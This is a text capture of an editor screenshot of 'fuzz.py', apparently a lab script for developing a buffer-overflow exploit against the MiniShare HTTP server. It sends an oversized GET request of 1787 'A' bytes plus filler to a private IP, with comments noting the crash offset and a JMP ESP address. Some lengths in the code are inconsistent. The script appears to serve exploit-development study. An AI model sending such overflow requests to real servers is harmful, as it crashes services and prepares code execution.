 File Edit Selection View Go Run ··· Minishare
fuzz.py
fuzz.py > ...
1 import socket
2
3 # INFO
4 # Crash at 1800
5
6 # FUZZ : crash into 1800
7 FUZZ = "A" * 1787
8
9 # JMP ESP : 0x7c9d30d7
10 EIP = b"B"
11
12 # junck puch of 'C'
13 junck = "C" * (1800 - 1787 - 4)
14
15 # Connect to Machine
16 s = socket.socket(socket.AF_INET, socket.SOCK_STREAM)
17 s.connect(('192.168.50.132', 80))
18
19 # Send The FUZZ
20 s.send(b"GET " + FUZZ.encode() + EIP + junck.encode() + b"HTTP/1.1\r\n\r\n")
21 s.recv(1024)
22 s.close()
23
24 # print the Fuzz
25 print(f"[+] Buffer Fuzzing {len(FUZZ)} Byte")
26
1
0 0 Live Share Ln 10, Col 10 Spaces: 4 UTF-8 CRLF Python 3.10.5 64-bit Go Live
ENG 12:26 AM
2/24/2023 2